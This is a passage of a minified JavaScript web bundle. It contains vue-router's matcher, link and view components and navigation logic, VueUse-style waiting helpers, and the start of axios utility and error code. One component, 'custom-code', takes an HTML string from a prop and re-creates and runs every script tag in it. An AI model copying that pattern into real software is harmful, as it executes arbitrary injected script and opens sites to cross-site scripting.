3:f(),n=0,u!=="*"&&u!=="?"&&u!=="+"&&a--,l="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${c}"`),f(),i(),o}function Uh(e,t,n){const r=Nh(jh(e.path),n),o=Ce(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function Wh(e,t){const n=[],r=new Map;t=Ys({strict:!1,end:!0,sensitive:!1},t);function o(f){return r.get(f)}function s(f,d,h){const x=!h,v=Vh(f);v.aliasOf=h&&h.record;const g=Ys(t,f),_=[v];if("alias"in f){const y=typeof f.alias=="string"?[f.alias]:f.alias;for(const E of y)_.push(Ce({},v,{components:h?h.record.components:v.components,path:E,aliasOf:h?h.record:v}))}let m,p;for(const y of _){const{path:E}=y;if(d&&E[0]!=="/"){const b=d.record.path,w=b[b.length-1]==="/"?"":"/";y.path=d.record.path+(E&&w+E)}if(m=Uh(y,d,g),h?h.alias.push(m):(p=p||m,p!==m&&p.alias.push(m),x&&f.name&&!Js(m)&&i(f.name)),Ya(m)&&u(m),v.children){const b=v.children;for(let w=0;w<b.length;w++)s(b[w],m,h&&h.children[w])}h=h||m}return p?()=>{i(p)}:Mn}function i(f){if(Ga(f)){const d=r.get(f);d&&(r.delete(f),n.splice(n.indexOf(d),1),d.children.forEach(i),d.alias.forEach(i))}else{const d=n.indexOf(f);d>-1&&(n.splice(d,1),f.record.name&&r.delete(f.record.name),f.children.forEach(i),f.alias.forEach(i))}}function a(){return n}function u(f){const d=Gh(f,n);n.splice(d,0,f),f.record.name&&!Js(f)&&r.set(f.record.name,f)}function c(f,d){let h,x={},v,g;if("name"in f&&f.name){if(h=r.get(f.name),!h)throw xn(1,{location:f});g=h.record.name,x=Ce(Xs(d.params,h.keys.filter(p=>!p.optional).concat(h.parent?h.parent.keys.filter(p=>p.optional):[]).map(p=>p.name)),f.params&&Xs(f.params,h.keys.map(p=>p.name))),v=h.stringify(x)}else if(f.path!=null)v=f.path,h=n.find(p=>p.re.test(v)),h&&(x=h.parse(v),g=h.record.name);else{if(h=d.name?r.get(d.name):n.find(p=>p.re.test(d.path)),!h)throw xn(1,{location:f,currentLocation:d});g=h.record.name,x=Ce({},d.params,f.params),v=h.stringify(x)}const _=[];let m=h;for(;m;)_.unshift(m.record),m=m.parent;return{name:g,path:v,params:x,matched:_,meta:Kh(_)}}e.forEach(f=>s(f));function l(){n.length=0,r.clear()}return{addRoute:s,resolve:c,removeRoute:i,clearRoutes:l,getRoutes:a,getRecordMatcher:o}}function Xs(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Vh(e){return{path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:void 0,beforeEnter:e.beforeEnter,props:qh(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}}}function qh(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Js(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Kh(e){return e.reduce((t,n)=>Ce(t,n.meta),{})}function Ys(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function Gh(e,t){let n=0,r=t.length;for(;n!==r;){const s=n+r>>1;Ja(e,t[s])<0?r=s:n=s+1}const o=Xh(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function Xh(e){let t=e;for(;t=t.parent;)if(Ya(t)&&Ja(e,t)===0)return t}function Ya({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function Jh(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const s=r[o].replace(ja," "),i=s.indexOf("="),a=Yn(i<0?s:s.slice(0,i)),u=i<0?null:Yn(s.slice(i+1));if(a in t){let c=t[a];ct(c)||(c=t[a]=[c]),c.push(u)}else t[a]=u}return t}function Zs(e){let t="";for(let n in e){const r=e[n];if(n=ph(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(ct(r)?r.map(s=>s&&jo(s)):[r&&jo(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function Yh(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=ct(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const Zh=Symbol(""),Qs=Symbol(""),D0=Symbol(""),S0=Symbol(""),Wo=Symbol("");function wn(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function Lt(e,t,n,r,o,s=i=>i()){const i=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((a,u)=>{const c=d=>{d===!1?u(xn(4,{from:n,to:t})):d instanceof Error?u(d):Lh(d)?u(xn(2,{from:t,to:d})):(i&&r.enterCallbacks[o]===i&&typeof d=="function"&&i.push(d),a())},l=s(()=>e.call(r&&r.instances[o],t,n,c));let f=Promise.resolve(l);e.length<3&&(f=f.then(c)),f.catch(d=>u(d))})}function yo(e,t,n,r,o=s=>s()){const s=[];for(const i of e)for(const a in i.components){let u=i.components[a];if(!(t!=="beforeRouteEnter"&&!i.instances[a]))if(Qh(u)){const l=(u.__vccOpts||u)[t];l&&s.push(Lt(l,n,r,i,a,o))}else{let c=u();s.push(()=>c.then(l=>{if(!l)return Promise.reject(new Error(`Couldn't resolve component "${a}" at "${i.path}"`));const f=oh(l)?l.default:l;i.components[a]=f;const h=(f.__vccOpts||f)[t];return h&&Lt(h,n,r,i,a,o)()}))}}return s}function Qh(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function ei(e){const t=nt(D0),n=nt(S0),r=He(()=>{const u=it(e.to);return t.resolve(u)}),o=He(()=>{const{matched:u}=r.value,{length:c}=u,l=u[c-1],f=n.matched;if(!l||!f.length)return-1;const d=f.findIndex(hn.bind(null,l));if(d>-1)return d;const h=ti(u[c-2]);return c>1&&ti(l)===h&&f[f.length-1].path!==h?f.findIndex(hn.bind(null,u[c-2])):d}),s=He(()=>o.value>-1&&rx(n.params,r.value.params)),i=He(()=>o.value>-1&&o.value===n.matched.length-1&&qa(n.params,r.value.params));function a(u={}){return nx(u)?t[it(e.replace)?"replace":"push"](it(e.to)).catch(Mn):Promise.resolve()}return{route:r,href:He(()=>r.value.href),isActive:s,isExactActive:i,navigate:a}}const ex=ut({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:ei,setup(e,{slots:t}){const n=rn(ei(e)),{options:r}=nt(D0),o=He(()=>({[ni(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[ni(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&t.default(n);return e.custom?s:rr("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},s)}}}),tx=ex;function nx(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function rx(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!ct(o)||o.length!==r.length||r.some((s,i)=>s!==o[i]))return!1}return!0}function ti(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const ni=(e,t,n)=>e??t??n,ox=ut({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=nt(Wo),o=He(()=>e.route||r.value),s=nt(Qs,0),i=He(()=>{let c=it(s);const{matched:l}=o.value;let f;for(;(f=l[c])&&!f.components;)c++;return c}),a=He(()=>o.value.matched[i.value]);In(Qs,He(()=>i.value+1)),In(Zh,a),In(Wo,o);const u=le();return Ie(()=>[u.value,a.value,e.name],([c,l,f],[d,h,x])=>{l&&(l.instances[f]=c,h&&h!==l&&c&&c===d&&(l.leaveGuards.size||(l.leaveGuards=h.leaveGuards),l.updateGuards.size||(l.updateGuards=h.updateGuards))),c&&l&&(!h||!hn(l,h)||!d)&&(l.enterCallbacks[f]||[]).forEach(v=>v(c))},{flush:"post"}),()=>{const c=o.value,l=e.name,f=a.value,d=f&&f.components[l];if(!d)return ri(n.default,{Component:d,route:c});const h=f.props[l],x=h?h===!0?c.params:typeof h=="function"?h(c):h:null,g=rr(d,Ce({},x,t,{onVnodeUnmounted:_=>{_.component.isUnmounted&&(f.instances[l]=null)},ref:u}));return ri(n.default,{Component:g,route:c})||g}}});function ri(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const sx=ox;function ix(e){const t=Wh(e.routes,e),n=e.parseQuery||Jh,r=e.stringifyQuery||Zs,o=e.history,s=wn(),i=wn(),a=wn(),u=Er(Tt);let c=Tt;ln&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const l=go.bind(null,R=>""+R),f=go.bind(null,gh),d=go.bind(null,Yn);function h(R,z){let K,re;return Ga(R)?(K=t.getRecordMatcher(R),re=z):re=R,t.addRoute(re,K)}function x(R){const z=t.getRecordMatcher(R);z&&t.removeRoute(z)}function v(){return t.getRoutes().map(R=>R.record)}function g(R){return!!t.getRecordMatcher(R)}function _(R,z){if(z=Ce({},z||u.value),typeof R=="string"){const A=mo(n,R,z.path),L=t.resolve({path:A.path},z),M=o.createHref(A.fullPath);return Ce(A,L,{params:d(L.params),hash:Yn(A.hash),redirectedFrom:void 0,href:M})}let K;if(R.path!=null)K=Ce({},R,{path:mo(n,R.path,z.path).path});else{const A=Ce({},R.params);for(const L in A)A[L]==null&&delete A[L];K=Ce({},R,{params:f(A)}),z.params=f(z.params)}const re=t.resolve(K,z),ve=R.hash||"";re.params=l(d(re.params));const Ee=Eh(r,Ce({},R,{hash:xh(ve),path:re.path})),C=o.createHref(Ee);return Ce({fullPath:Ee,hash:ve,query:r===Zs?Yh(R.query):R.query||{}},re,{redirectedFrom:void 0,href:C})}function m(R){return typeof R=="string"?mo(n,R,u.value.path):Ce({},R)}function p(R,z){if(c!==R)return xn(8,{from:z,to:R})}function y(R){return w(R)}function E(R){return y(Ce(m(R),{replace:!0}))}function b(R){const z=R.matched[R.matched.length-1];if(z&&z.redirect){const{redirect:K}=z;let re=typeof K=="function"?K(R):K;return typeof re=="string"&&(re=re.includes("?")||re.includes("#")?re=m(re):{path:re},re.params={}),Ce({query:R.query,hash:R.hash,params:re.path!=null?{}:R.params},re)}}function w(R,z){const K=c=_(R),re=u.value,ve=R.state,Ee=R.force,C=R.replace===!0,A=b(K);if(A)return w(Ce(m(A),{state:typeof A=="object"?Ce({},ve,A.state):ve,force:Ee,replace:C}),z||K);const L=K;L.redirectedFrom=z;let M;return!Ee&&Ch(r,re,K)&&(M=xn(16,{to:L,from:re}),N(re,re,!0,!1)),(M?Promise.resolve(M):B(L,re)).catch($=>mt($)?mt($,2)?$:pe($):Q($,L,re)).then($=>{if($){if(mt($,2))return w(Ce({replace:C},m($.to),{state:typeof $.to=="object"?Ce({},ve,$.to.state):ve,force:Ee}),z||L)}else $=S(L,re,!0,C,ve);return F(L,re,$),$})}function D(R,z){const K=p(R,z);return K?Promise.reject(K):Promise.resolve()}function H(R){const z=T.values().next().value;return z&&typeof z.runWithContext=="function"?z.runWithContext(R):R()}function B(R,z){let K;const[re,ve,Ee]=ax(R,z);K=yo(re.reverse(),"beforeRouteLeave",R,z);for(const A of re)A.leaveGuards.forEach(L=>{K.push(Lt(L,R,z))});const C=D.bind(null,R,z);return K.push(C),q(K).then(()=>{K=[];for(const A of s.list())K.push(Lt(A,R,z));return K.push(C),q(K)}).then(()=>{K=yo(ve,"beforeRouteUpdate",R,z);for(const A of ve)A.updateGuards.forEach(L=>{K.push(Lt(L,R,z))});return K.push(C),q(K)}).then(()=>{K=[];for(const A of Ee)if(A.beforeEnter)if(ct(A.beforeEnter))for(const L of A.beforeEnter)K.push(Lt(L,R,z));else K.push(Lt(A.beforeEnter,R,z));return K.push(C),q(K)}).then(()=>(R.matched.forEach(A=>A.enterCallbacks={}),K=yo(Ee,"beforeRouteEnter",R,z,H),K.push(C),q(K))).then(()=>{K=[];for(const A of i.list())K.push(Lt(A,R,z));return K.push(C),q(K)}).catch(A=>mt(A,8)?A:Promise.reject(A))}function F(R,z,K){a.list().forEach(re=>H(()=>re(R,z,K)))}function S(R,z,K,re,ve){const Ee=p(R,z);if(Ee)return Ee;const C=z===Tt,A=ln?history.state:{};K&&(re||C?o.replace(R.fullPath,Ce({scroll:C&&A&&A.scroll},ve)):o.push(R.fullPath,ve)),u.value=R,N(R,z,K,C),pe()}let O;function G(){O||(O=o.listen((R,z,K)=>{if(!Z.listening)return;const re=_(R),ve=b(re);if(ve){w(Ce(ve,{replace:!0}),re).catch(Mn);return}c=re;const Ee=u.value;ln&&Sh(Ws(Ee.fullPath,K.delta),Qr()),B(re,Ee).catch(C=>mt(C,12)?C:mt(C,2)?(w(C.to,re).then(A=>{mt(A,20)&&!K.delta&&K.type===Zn.pop&&o.go(-1,!1)}).catch(Mn),Promise.reject()):(K.delta&&o.go(-K.delta,!1),Q(C,re,Ee))).then(C=>{C=C||S(re,Ee,!1),C&&(K.delta&&!mt(C,8)?o.go(-K.delta,!1):K.type===Zn.pop&&mt(C,20)&&o.go(-1,!1)),F(re,Ee,C)}).catch(Mn)}))}let ee=wn(),te=wn(),ne;function Q(R,z,K){pe(R);const re=te.list();return re.length?re.forEach(ve=>ve(R,z,K)):console.error(R),Promise.reject(R)}function xe(){return ne&&u.value!==Tt?Promise.resolve():new Promise((R,z)=>{ee.add([R,z])})}function pe(R){return ne||(ne=!R,G(),ee.list().forEach(([z,K])=>R?K(R):z()),ee.reset()),R}function N(R,z,K,re){const{scrollBehavior:ve}=e;if(!ln||!ve)return Promise.resolve();const Ee=!K&&Th(Ws(R.fullPath,0))||(re||!K)&&history.state&&history.state.scroll||null;return et().then(()=>ve(R,z,Ee)).then(C=>C&&Dh(C)).catch(C=>Q(C,R,z))}const P=R=>o.go(R);let k;const T=new Set,Z={currentRoute:u,listening:!0,addRoute:h,removeRoute:x,clearRoutes:t.clearRoutes,hasRoute:g,getRoutes:v,resolve:_,options:e,push:y,replace:E,go:P,back:()=>P(-1),forward:()=>P(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:te.add,isReady:xe,install(R){const z=this;R.component("RouterLink",tx),R.component("RouterView",sx),R.config.globalProperties.$router=z,Object.defineProperty(R.config.globalProperties,"$route",{enumerable:!0,get:()=>it(u)}),ln&&!k&&u.value===Tt&&(k=!0,y(o.location).catch(ve=>{}));const K={};for(const ve in Tt)Object.defineProperty(K,ve,{get:()=>u.value[ve],enumerable:!0});R.provide(D0,z),R.provide(S0,Ii(K)),R.provide(Wo,u);const re=R.unmount;T.add(R),R.unmount=function(){T.delete(R),T.size<1&&(c=Tt,O&&O(),O=null,u.value=Tt,k=!1,ne=!1),re()}}};function q(R){return R.reduce((z,K)=>z.then(()=>H(K)),Promise.resolve())}return Z}function ax(e,t){const n=[],r=[],o=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const a=t.matched[i];a&&(e.matched.find(c=>hn(c,a))?r.push(a):n.push(a));const u=e.matched[i];u&&(t.matched.find(c=>hn(c,u))||o.push(u))}return[n,r,o]}function cx(e){return nt(S0)}const lx=["innerHTML"],Za={__name:"custom-code",props:["code"],setup(e){const n=e.code,r=document.createElement("div");return r.innerHTML=n,r.querySelectorAll("script").forEach(s=>{const i=document.createElement("script");i.textContent=s.innerText,document.body.appendChild(i)}),(s,i)=>(ce(),fe("div",{innerHTML:e.code},null,8,lx))}};function Fn(e){return typeof e=="function"?e():it(e)}typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const oi=()=>{};function si(e,t=!1,n="Timeout"){return new Promise((r,o)=>{setTimeout(t?()=>o(n):r,e)})}function Vo(e,t=!1){function n(f,{flush:d="sync",deep:h=!1,timeout:x,throwOnTimeout:v}={}){let g=null;const m=[new Promise(p=>{g=Ie(e,y=>{f(y)!==t&&(g==null||g(),p(y))},{flush:d,deep:h,immediate:!0})})];return x!=null&&m.push(si(x,v).then(()=>Fn(e)).finally(()=>g==null?void 0:g())),Promise.race(m)}function r(f,d){if(!$e(f))return n(y=>y===f,d);const{flush:h="sync",deep:x=!1,timeout:v,throwOnTimeout:g}=d??{};let _=null;const p=[new Promise(y=>{_=Ie([e,f],([E,b])=>{t!==(E===b)&&(_==null||_(),y(E))},{flush:h,deep:x,immediate:!0})})];return v!=null&&p.push(si(v,g).then(()=>Fn(e)).finally(()=>(_==null||_(),Fn(e)))),Promise.race(p)}function o(f){return n(d=>!!d,f)}function s(f){return r(null,f)}function i(f){return r(void 0,f)}function a(f){return n(Number.isNaN,f)}function u(f,d){return n(h=>{const x=Array.from(h);return x.includes(f)||x.includes(Fn(f))},d)}function c(f){return l(1,f)}function l(f=1,d){let h=-1;return n(()=>(h+=1,h>=f),d)}return Array.isArray(Fn(e))?{toMatch:n,toContains:u,changed:c,changedTimes:l,get not(){return Vo(e,!t)}}:{toMatch:n,toBe:r,toBeTruthy:o,toBeNull:s,toBeNaN:a,toBeUndefined:i,changed:c,changedTimes:l,get not(){return Vo(e,!t)}}}function ux(e){return Vo(e)}function Qa(e,t){return function(){return e.apply(t,arguments)}}const{toString:fx}=Object.prototype,{getPrototypeOf:T0}=Object,eo=(e=>t=>{const n=fx.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),ft=e=>(e=e.toLowerCase(),t=>eo(t)===e),to=e=>t=>typeof t===e,{isArray:gn}=Array,Qn=to("undefined");function dx(e){return e!==null&&!Qn(e)&&e.constructor!==null&&!Qn(e.constructor)&&rt(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const ec=ft("ArrayBuffer");function hx(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&ec(e.buffer),t}const xx=to("string"),rt=to("function"),tc=to("number"),no=e=>e!==null&&typeof e=="object",px=e=>e===!0||e===!1,Br=e=>{if(eo(e)!=="object")return!1;const t=T0(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},vx=ft("Date"),gx=ft("File"),mx=ft("Blob"),yx=ft("FileList"),Ex=e=>no(e)&&rt(e.pipe),Cx=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||rt(e.append)&&((t=eo(e))==="formdata"||t==="object"&&rt(e.toString)&&e.toString()==="[object FormData]"))},_x=ft("URLSearchParams"),[bx,Ax,Bx,wx]=["ReadableStream","Request","Response","Headers"].map(ft),Fx=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function sr(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let r,o;if(typeof e!="object"&&(e=[e]),gn(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{const s=n?Object.getOwnPropertyNames(e):Object.keys(e),i=s.length;let a;for(r=0;r<i;r++)a=s[r],t.call(null,e[a],a,e)}}function nc(e,t){t=t.toLowerCase();const n=Object.keys(e);let r=n.length,o;for(;r-- >0;)if(o=n[r],t===o.toLowerCase())return o;return null}const rc=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,oc=e=>!Qn(e)&&e!==rc;function qo(){const{caseless:e}=oc(this)&&this||{},t={},n=(r,o)=>{const s=e&&nc(t,o)||o;Br(t[s])&&Br(r)?t[s]=qo(t[s],r):Br(r)?t[s]=qo({},r):gn(r)?t[s]=r.slice():t[s]=r};for(let r=0,o=arguments.length;r<o;r++)arguments[r]&&sr(arguments[r],n);return t}const Dx=(e,t,n,{allOwnKeys:r}={})=>(sr(t,(o,s)=>{n&&rt(o)?e[s]=Qa(o,n):e[s]=o},{allOwnKeys:r}),e),Sx=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),Tx=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},Rx=(e,t,n,r)=>{let o,s,i;const a={};if(t=t||{},e==null)return t;do{for(o=Object.getOwnPropertyNames(e),s=o.length;s-- >0;)i=o[s],(!r||r(i,e,t))&&!a[i]&&(t[i]=e[i],a[i]=!0);e=n!==!1&&T0(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},Ox=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return r!==-1&&r===n},kx=e=>{if(!e)return null;if(gn(e))return e;let t=e.length;if(!tc(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},Px=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&T0(Uint8Array)),Lx=(e,t)=>{const r=(e&&e[Symbol.iterator]).call(e);let o;for(;(o=r.next())&&!o.done;){const s=o.value;t.call(e,s[0],s[1])}},Hx=(e,t)=>{let n;const r=[];for(;(n=e.exec(t))!==null;)r.push(n);return r},Ix=ft("HTMLFormElement"),Nx=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,r,o){return r.toUpperCase()+o}),ii=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),$x=ft("RegExp"),sc=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};sr(n,(o,s)=>{let i;(i=t(o,s,e))!==!1&&(r[s]=i||o)}),Object.defineProperties(e,r)},zx=e=>{sc(e,(t,n)=>{if(rt(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const r=e[n];if(rt(r)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},Mx=(e,t)=>{const n={},r=o=>{o.forEach(s=>{n[s]=!0})};return gn(e)?r(e):r(String(e).split(t)),n},jx=()=>{},Ux=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t,Eo="abcdefghijklmnopqrstuvwxyz",ai="0123456789",ic={DIGIT:ai,ALPHA:Eo,ALPHA_DIGIT:Eo+Eo.toUpperCase()+ai},Wx=(e=16,t=ic.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n};function Vx(e){return!!(e&&rt(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const qx=e=>{const t=new Array(10),n=(r,o)=>{if(no(r)){if(t.indexOf(r)>=0)return;if(!("toJSON"in r)){t[o]=r;const s=gn(r)?[]:{};return sr(r,(i,a)=>{const u=n(i,o+1);!Qn(u)&&(s[a]=u)}),t[o]=void 0,s}}return r};return n(e,0)},Kx=ft("AsyncFunction"),Gx=e=>e&&(no(e)||rt(e))&&rt(e.then)&&rt(e.catch),I={isArray:gn,isArrayBuffer:ec,isBuffer:dx,isFormData:Cx,isArrayBufferView:hx,isString:xx,isNumber:tc,isBoolean:px,isObject:no,isPlainObject:Br,isReadableStream:bx,isRequest:Ax,isResponse:Bx,isHeaders:wx,isUndefined:Qn,isDate:vx,isFile:gx,isBlob:mx,isRegExp:$x,isFunction:rt,isStream:Ex,isURLSearchParams:_x,isTypedArray:Px,isFileList:yx,forEach:sr,merge:qo,extend:Dx,trim:Fx,stripBOM:Sx,inherits:Tx,toFlatObject:Rx,kindOf:eo,kindOfTest:ft,endsWith:Ox,toArray:kx,forEachEntry:Lx,matchAll:Hx,isHTMLForm:Ix,hasOwnProperty:ii,hasOwnProp:ii,reduceDescriptors:sc,freezeMethods:zx,toObjectSet:Mx,toCamelCase:Nx,noop:jx,toFiniteNumber:Ux,findKey:nc,global:rc,isContextDefined:oc,ALPHABET:ic,generateString:Wx,isSpecCompliantForm:Vx,toJSONObject:qx,isAsyncFn:Kx,isThenable:Gx};function de(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o)}I.inherits(de,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:I.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const ac=de.prototype,cc={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{cc[e]={value:e}});Object.defineProperties(de,cc);Object.defineProperty(ac,"isAxiosError",{value:!0});de.from=(e,t,n,r,o,s)=>{const i=Object.create(ac);return I.toFlatObject(e,i,function(u){return u!==Error.prototype},a=>a!=="isAxiosError"),de.call(i,e.message,t,n,r,o),i.cause=e,i.name=e.name,s&&Object.assign(i,s),i};const Xx=null;function Ko(e){return I.isPlainObject(e)||I.isArray(e)}function lc(e){return I.endsWith(e,"[]")?e.slice(0,-2):e}function ci(e,t,n){return e?e.concat(t).map(function(o,s){return o=lc(o),!n&&s?"["+o+"]":o}).join(n?".":""):t}function Jx(e){return I.isArray(e)&&!e.some(Ko)}const Yx=I.toFlatObject(I,{},null,function(t){return/^is[A-Z]/.test(t)});function ro(e,t,n){if(!I.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=I.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(v,g){return!I.isUndefined(g[v])});const r=n.metaTokens,o=n.visitor||l,s=n.dots,i=n.indexes,u=(n.Blob||typeof Blob<"u"&&Blob)&&I.isSpecCompliantForm(t);if(!I.isFunction(o))throw new TypeError("visitor must be a function");function c(x){if(x===null)return"";if(I.isDate(x))return x.toISOString();if(!u&&I.isBlob(x))throw new de("Blob is not supported. Use a Buffer instead.");return I.isArrayBuffer(x)||I.isTypedArray(x)?u&&typeof Blob=="function"?new Blob([x]):Buffer.from(x):x}function l(x,v,g){let _=x;if(x&&!g&&typeof x=="object"){if(I.endsWith(v,"{}"))v=r?v:v.slice(0,-2),x=JSON.stringify(x);else if(I.isArray(x)&&Jx(x)||(I.isFileList(x)||I.endsWith(v,"[]"))&&(_=I.toArray(x)))return v=lc(v),_.forEach(function(p,y){!(I.isUndefined(p)||p===null)&&t.append(i===!0?ci([v],y,s):i===null?v:v+"[]",c(p))}),!1}return Ko(x)?!0:(t.append(ci(g,v,s),c(x)),!1)}const f=[],d=Object.assign(Yx,{defaultVisitor:l,convertValue:c,isVisitable:Ko});function h(x,v){if(!I.isUndefined(x)){if(f.indexOf(x)!==-1)throw Error("Circular reference detected in "+v.join("."));f.push(x),I.forEach(x,function(_,m){(!(I.isUndefined(_)||_===null)&&o.call(t,_,I.isString(m)?m.trim():m,v,d))===!0&&h(_,v?v.concat(m):[m])}),f.pop()}}if(!I.isObject(e))throw new TypeError("data must be an object");return h(e),t}function li(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(r){return t[r]})}function R0(e,t){this._pairs=[],e&&ro(e,this,t)}const uc=R0.prototype;uc.append=function(t,n){this._pairs.push([t,n])};uc.toString=function(t){const n=t?function(r){return t.call(this,r,li)}:li;return this._pairs.map(function(o){return n(o[0])+"="+n(o[1])},"").join("&")};function Zx(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function fc(e,t,n){if(!t)return e;const r=n&&n.encode||Zx,o=n&&n.serialize;let s;if(o?s=o(t,n):s=I.isURLSearchParams(t)?t.toString():new R0(t,n).toString(r),s){const i=e.indexOf("#");i!==-1&&(e=e.slice(0,i)),e+=(e.indexOf("?")===-1?"?":"&")+s}return e}class ui{constructor(){this.handlers=[]}use(t,n,r){return this.handlers.push({fulfilled:t,rejected:n,synchronous:r?r.synchronous:!1,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){I.forEach(this.handlers,function(r){r!==null&&t(r)})}}const dc={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Qx=typeof URLSearchParams<"u"?URLSearchParams:R0,ep=typeof FormData<"u"?FormData:null,tp=typeof Blob<"u"?Blob:null,np={isBrowser:!0,classes:{URLSearchParams:Qx,FormData:ep,Blob:tp},protocols:["http","https","file","blob","url","data"]},O0=typeof window<"u"&&typeof document<"u",rp=(e=>O0&&["ReactNative","NativeScript","NS"].indexOf(e)<0)(typeof navigator<"u"&&navigator.product),op=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof 